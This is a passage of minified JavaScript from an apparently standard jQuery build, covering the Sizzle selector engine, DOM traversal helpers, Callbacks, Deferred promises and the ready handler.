c,u,d,h=[],f=[],p=s.length,v=r||m(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?v:g(v,h,e,a,l),_=n?o||(r?e:p||i)?[]:s:y;if(n&&n(y,_,a,l),i)for(c=g(_,f),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(_[f[u]]=!(y[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=_.length;u--;)(d=_[u])&&c.push(y[u]=d);o(null,_=[],c,l)}for(u=_.length;u--;)(d=_[u])&&(c=o?ee(r,d):h[u])>-1&&(r[c]=!(s[c]=d))}}else _=g(_===s?_.splice(p,_.length):_),o?o(null,s,_,l):Y.apply(s,_)})}function _(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],s=o||C.relative[" "],a=o?1:0,l=p(function(e){return e===t},s,!0),c=p(function(e){return ee(t,e)>-1},s,!0),u=[function(e,n,r){var i=!o&&(r||n!==$)||((t=n).nodeType?l(e,n,r):c(e,n,r));return t=null,i}];a<i;a++)if(n=C.relative[e[a].type])u=[p(v(u),n)];else{if((n=C.filter[e[a].type].apply(null,e[a].matches))[B]){for(r=++a;r<i&&!C.relative[e[r].type];r++);return y(a>1&&v(u),a>1&&f(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(ae,"$1"),n,a<r&&_(e.slice(a,r)),r<i&&_(e=e.slice(r)),r<i&&f(e))}u.push(n)}return v(u)}function w(e,n){var i=n.length>0,o=e.length>0,s=function(r,s,a,l,c){var u,d,h,f=0,p="0",v=r&&[],m=[],y=$,_=r||o&&C.find.TAG("*",c),w=H+=null==y?1:Math.random()||.1,b=_.length;for(c&&($=s===D||s||c);p!==b&&null!=(u=_[p]);p++){if(o&&u){for(d=0,s||u.ownerDocument===D||(j(u),a=!I);h=e[d++];)if(h(u,s||D,a)){l.push(u);break}c&&(H=w)}i&&((u=!h&&u)&&f--,r&&v.push(u))}if(f+=p,i&&p!==f){for(d=0;h=n[d++];)h(v,m,s,a);if(r){if(f>0)for(;p--;)v[p]||m[p]||(m[p]=K.call(l));m=g(m)}Y.apply(l,m),c&&!r&&m.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=w,$=y),v};return i?r(s):s}var b,x,C,k,S,E,A,T,$,L,O,j,D,N,I,M,P,R,q,B="sizzle"+1*new Date,z=e.document,H=0,F=0,W=n(),V=n(),U=n(),X=function(e,t){return e===t&&(O=!0),0},Z={}.hasOwnProperty,G=[],K=G.pop,J=G.push,Y=G.push,Q=G.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",oe=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),ae=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(oe),he=new RegExp("^"+re+"$"),fe={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Ce=function(){j()},ke=p(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{Y.apply(G=Q.call(z.childNodes),z.childNodes),G[z.childNodes.length].nodeType}catch(e){Y={apply:G.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(b in x=t.support={},S=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},j=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:z;return r!==D&&9===r.nodeType&&r.documentElement?(N=(D=r).documentElement,I=!S(D),z!==D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(D.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=me.test(D.getElementsByClassName),x.getById=i(function(e){return N.appendChild(e).id=B,!D.getElementsByName||!D.getElementsByName(B).length}),x.getById?(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){return e.getAttribute("id")===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n=t.getElementById(e);return n?[n]:[]}}):(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),C.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},C.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&I)return t.getElementsByClassName(e)},P=[],M=[],(x.qsa=me.test(D.querySelectorAll))&&(i(function(e){N.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),i(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=D.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&M.push(":enabled",":disabled"),N.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(x.matchesSelector=me.test(R=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&i(function(e){x.disconnectedMatch=R.call(e,"*"),R.call(e,"[s!='']:x"),P.push("!=",oe)}),M=M.length&&new RegExp(M.join("|")),P=P.length&&new RegExp(P.join("|")),t=me.test(N.compareDocumentPosition),q=t||me.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=t?function(e,t){if(e===t)return O=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===D||e.ownerDocument===z&&q(z,e)?-1:t===D||t.ownerDocument===z&&q(z,t)?1:L?ee(L,e)-ee(L,t):0:4&n?-1:1)}:function(e,t){if(e===t)return O=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],l=[t];if(!i||!o)return e===D?-1:t===D?1:i?-1:o?1:L?ee(L,e)-ee(L,t):0;if(i===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[r]===l[r];)r++;return r?s(a[r],l[r]):a[r]===z?-1:l[r]===z?1:0},D):D},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==D&&j(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&I&&!U[n+" "]&&(!P||!P.test(n))&&(!M||!M.test(n)))try{var r=R.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,D,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==D&&j(e),q(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==D&&j(e);var n=C.attrHandle[t.toLowerCase()],r=n&&Z.call(C.attrHandle,t.toLowerCase())?n(e,t,!I):void 0;return void 0!==r?r:x.attributes||!I?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(be,xe)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(O=!x.detectDuplicates,L=!x.sortStable&&e.slice(0),e.sort(X),O){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return L=null,e},k=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=k(t);return n},(C=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,we),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(se," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,h,f,p,v=o!==s?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!l&&!a,_=!1;if(m){if(o){for(;v;){for(h=t;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;p=v="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(_=(f=(c=(u=(d=(h=m)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1])&&c[2],h=f&&m.childNodes[f];h=++f&&h&&h[v]||(_=f=0)||p.pop();)if(1===h.nodeType&&++_&&h===t){u[e]=[H,f,_];break}}else if(y&&(_=f=(c=(u=(d=(h=t)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1]),!1===_)for(;(h=++f&&h&&h[v]||(_=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++_||(y&&((u=(d=h[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[H,_]),h!==t)););return(_-=i)===r||_%r==0&&_/r>=0}}},PSEUDO:function(e,n){var i,o=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[B]?o(n):o.length>1?(i=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),s=i.length;s--;)e[r=ee(e,i[s])]=!(t[r]=i[s])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=A(e.replace(ae,"$1"));return i[B]?r(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(_e,we),function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:r(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,we).toLowerCase(),function(t){var n;do{if(n=I?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=C.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})C.pseudos[b]=l(b);return h.prototype=C.filters=C.pseudos,C.setFilters=new h,E=t.tokenize=function(e,n){var r,i,o,s,a,l,c,u=V[e+" "];if(u)return n?0:u.slice(0);for(a=e,l=[],c=C.preFilter;a;){for(s in r&&!(i=le.exec(a))||(i&&(a=a.slice(i[0].length)||a),l.push(o=[])),r=!1,(i=ce.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ae," ")}),a=a.slice(r.length)),C.filter)!(i=fe[s].exec(a))||c[s]&&!(i=c[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):V(e,l).slice(0)},A=t.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=E(e)),n=t.length;n--;)(o=_(t[n]))[B]?r.push(o):i.push(o);(o=U(e,w(i,r))).selector=e}return o},T=t.select=function(e,t,n,r){var i,o,s,a,l,c="function"==typeof e&&e,u=!r&&E(e=c.selector||e);if(n=n||[],1===u.length){if((o=u[0]=u[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===t.nodeType&&I&&C.relative[o[1].type]){if(!(t=(C.find.ID(s.matches[0].replace(_e,we),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(s=o[i],!C.relative[a=s.type]);)if((l=C.find[a])&&(r=l(s.matches[0].replace(_e,we),ye.test(o[0].type)&&d(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&f(o)))return Y.apply(n,r),n;break}}return(c||A(e,u))(r,t,!I,n,!t||ye.test(e)&&d(t.parentNode)||t),n},x.sortStable=B.split("").sort(X).join("")===B,x.detectDuplicates=!!O,j(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(D.createElement("fieldset"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(te,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(n);ge.find=_e,ge.expr=_e.selectors,ge.expr[":"]=ge.expr.pseudos,ge.uniqueSort=ge.unique=_e.uniqueSort,ge.text=_e.getText,ge.isXMLDoc=_e.isXML,ge.contains=_e.contains,ge.escapeSelector=_e.escape;var we=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ge(e).is(n))break;r.push(e)}return r},be=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},xe=ge.expr.match.needsContext,Ce=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ge.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ge.find.matchesSelector(r,e)?[r]:[]:ge.find.matches(e,ge.grep(t,function(e){return 1===e.nodeType}))},ge.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ge(e).filter(function(){for(t=0;t<r;t++)if(ge.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ge.find(e,i[t],n);return r>1?ge.uniqueSort(n):n},filter:function(e){return this.pushStack(c(this,e||[],!1))},not:function(e){return this.pushStack(c(this,e||[],!0))},is:function(e){return!!c(this,"string"==typeof e&&xe.test(e)?ge(e):e||[],!1).length}});var ke,Se=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ge.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ke,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Se.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ge?t[0]:t,ge.merge(this,ge.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:ne,!0)),Ce.test(r[1])&&ge.isPlainObject(t))for(r in t)pe(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=ne.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):pe(e)?void 0!==n.ready?n.ready(e):e(ge):ge.makeArray(e,this)}).prototype=ge.fn,ke=ge(ne);var Ee=/^(?:parents|prev(?:Until|All))/,Ae={children:!0,contents:!0,next:!0,prev:!0};ge.fn.extend({has:function(e){var t=ge(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ge.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],s="string"!=typeof e&&ge(e);if(!xe.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&ge.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ge.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?ae.call(ge(e),this[0]):ae.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ge.uniqueSort(ge.merge(this.get(),ge(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ge.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return we(e,"parentNode")},parentsUntil:function(e,t,n){return we(e,"parentNode",n)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return we(e,"nextSibling")},prevAll:function(e){return we(e,"previousSibling")},nextUntil:function(e,t,n){return we(e,"nextSibling",n)},prevUntil:function(e,t,n){return we(e,"previousSibling",n)},siblings:function(e){return be((e.parentNode||{}).firstChild,e)},children:function(e){return be(e.firstChild)},contents:function(e){return l(e,"iframe")?e.contentDocument:(l(e,"template")&&(e=e.content||e),ge.merge([],e.childNodes))}},function(e,t){ge.fn[e]=function(n,r){var i=ge.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ge.filter(r,i)),this.length>1&&(Ae[e]||ge.uniqueSort(i),Ee.test(e)&&i.reverse()),this.pushStack(i)}});var Te=/[^\x20\t\r\n\f]+/g;ge.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return ge.each(e.match(Te)||[],function(e,n){t[n]=!0}),t}(e):ge.extend({},e);var t,n,r,i,o=[],a=[],l=-1,c=function(){for(i=i||e.once,r=t=!0;a.length;l=-1)for(n=a.shift();++l<o.length;)!1===o[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},u={add:function(){return o&&(n&&!t&&(l=o.length-1,a.push(n)),function t(n){ge.each(n,function(n,r){pe(r)?e.unique&&u.has(r)||o.push(r):r&&r.length&&"string"!==s(r)&&t(r)})}(arguments),n&&!t&&c()),this},remove:function(){return ge.each(arguments,function(e,t){for(var n;(n=ge.inArray(t,o,n))>-1;)o.splice(n,1),n<=l&&l--}),this},has:function(e){return e?ge.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},ge.extend({Deferred:function(e){var t=[["notify","progress",ge.Callbacks("memory"),ge.Callbacks("memory"),2],["resolve","done",ge.Callbacks("once memory"),ge.Callbacks("once memory"),0,"resolved"],["reject","fail",ge.Callbacks("once memory"),ge.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return ge.Deferred(function(n){ge.each(t,function(t,r){var i=pe(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&pe(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,r,i){function o(e,t,r,i){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(e<s)){if((n=r.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==_typeof(n)||"function"==typeof n)&&n.then,pe(c)?i?c.call(n,o(s,t,d,i),o(s,t,h,i)):(s++,c.call(n,o(s,t,d,i),o(s,t,h,i),o(s,t,d,t.notifyWith))):(r!==d&&(a=void 0,l=[n]),(i||t.resolveWith)(a,l))}},u=i?c:function(){try{c()}catch(n){ge.Deferred.exceptionHook&&ge.Deferred.exceptionHook(n,u.stackTrace),e+1>=s&&(r!==h&&(a=void 0,l=[n]),t.rejectWith(a,l))}};e?u():(ge.Deferred.getStackHook&&(u.stackTrace=ge.Deferred.getStackHook()),n.setTimeout(u))}}var s=0;return ge.Deferred(function(n){t[0][3].add(o(0,n,pe(i)?i:d,n.notifyWith)),t[1][3].add(o(0,n,pe(e)?e:d)),t[2][3].add(o(0,n,pe(r)?r:h))}).promise()},promise:function(e){return null!=e?ge.extend(e,i):i}},o={};return ge.each(t,function(e,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=ie.call(arguments),o=ge.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?ie.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(f(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||pe(i[n]&&i[n].then)))return o.then();for(;n--;)f(i[n],s(n),o.reject);return o.promise()}});var $e=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ge.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$e.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ge.readyException=function(e){n.setTimeout(function(){throw e})};var Le=ge.Deferred();ge.fn.ready=function(e){return Le.then(e).catch(function(e){ge.readyException(e)}),this},ge.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ge.readyWait:ge.isReady)||(ge.isReady=!0,!0!==e&&--ge.readyWait>0||Le.resolveWith(ne,[ge]))}}),ge.ready.then=Le.then,"complete"===ne.readyState||"loading"!==ne.readyState&&!ne.documentElement.doScroll?n.setTimeout(ge.ready):(ne.addEventListener("DOMContentLoaded",p),n.addEventListener("load",p));var Oe=function e(t,n,r,i,o,a,l){var c=0,u=t.length,d=null==r;if("object"===s(r))for(c in o=!0,r)e(t,n,c,r[c],!0,a,l);else if(void 0!==i&&(o=!0,pe(i)||(l=!0),d&&(l?(n.call(t,i),n=null):(d=n,n=function(e,t,n){return d.call(ge(e),n)})),n))for(;c<u;c++)n(t[c],r,l?i:i.call(t[c],c,n(t[c],r)));return o?t:d?n.call(t):u?n(t[0],r):a},je=/^-ms-/,De=/-([a-z])/g,Ne=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};g.uid=1,g.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Ne(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[m(t)]=n;else for(r in t)i[m(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][m(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(m):(t=m(t))in r?[t]:t.match(Te)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||ge.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ge.isEmptyObject(t)}};var Ie=new g,Me=new 